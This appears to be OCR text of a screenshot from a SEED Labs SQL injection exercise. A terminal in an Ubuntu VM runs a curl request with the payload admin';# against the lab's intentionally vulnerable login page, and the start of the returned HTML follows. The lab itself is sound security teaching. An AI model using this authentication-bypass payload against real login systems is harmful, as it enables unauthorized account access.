 Recycle Bin
SASE stuff
WD
WD
Discovery
Andrew
Kalathra
SEEDUbuntu Clone1 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:30 PM
[11/04/23]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
Right Ctrl